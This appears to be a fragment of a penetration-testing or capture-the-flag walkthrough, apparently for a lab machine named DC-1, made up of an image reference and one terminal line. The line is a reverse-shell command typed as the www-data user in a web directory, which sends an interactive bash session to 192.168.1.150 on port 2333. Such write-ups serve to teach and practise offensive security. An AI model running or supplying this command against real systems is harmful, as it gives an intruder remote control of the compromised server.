 www-data@DC-1:/var/www/sites/default$ bash -i >& /dev/tcp/192.168.1.150/2333 0>&1